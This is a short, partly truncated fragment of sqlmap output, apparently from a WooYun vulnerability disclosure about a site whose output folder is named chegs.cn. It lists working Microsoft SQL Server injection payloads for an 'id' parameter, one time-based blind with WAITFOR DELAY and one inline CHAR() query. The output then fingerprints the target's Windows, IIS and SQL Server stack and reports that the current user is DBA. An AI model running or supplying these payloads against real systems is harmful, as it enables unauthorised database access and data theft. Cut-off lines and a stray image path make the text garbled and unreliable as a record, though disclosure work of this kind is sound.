 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=30 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(120)+CHAR(107)+CHAR(113)
T (CASE WHEN (1260=1260) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHA
HAR(113)+CHAR(112)+CHAR(113))
---
[00:44:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[00:44:40] [INFO] testing if current user is DBA
current user is DBA: True
[00:44:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[00:44:40] [INFO] fetched data logged to text files unde
ap\output\chegs.cn'
www.wooyun.org